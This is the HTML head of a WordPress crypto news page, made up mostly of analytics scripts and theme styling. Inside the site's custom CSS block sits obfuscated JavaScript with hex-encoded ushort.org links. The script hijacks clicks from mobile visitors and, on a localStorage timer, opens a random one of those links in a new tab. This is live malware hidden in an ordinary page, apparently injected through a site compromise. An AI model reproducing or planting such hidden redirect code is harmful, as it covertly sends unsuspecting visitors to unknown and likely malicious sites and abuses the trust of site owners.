<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-120934 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-195 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
